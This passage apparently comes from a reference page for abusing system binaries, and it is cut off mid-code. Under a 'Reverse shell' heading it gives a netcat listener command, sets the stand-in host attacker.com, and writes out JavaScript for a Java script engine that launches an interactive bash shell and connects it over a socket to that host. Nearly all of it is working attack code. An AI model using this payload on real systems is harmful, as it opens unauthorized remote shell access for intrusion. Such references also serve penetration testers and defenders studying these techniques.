 Reverse shell #
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
echo 'var host=Java.type("java.lang.System").getenv("RHOST");
var port=Java.type("java.lang.System").getenv("RPORT");
var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
var p=new ProcessBuilder("/bin/bash", "-i").redirectErrorStream(true).start();
var Socket = Java.type("java.net.Socket");
var s=new Socket(host,port);
var pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){ while(pi.available()>0)so.write(pi.rea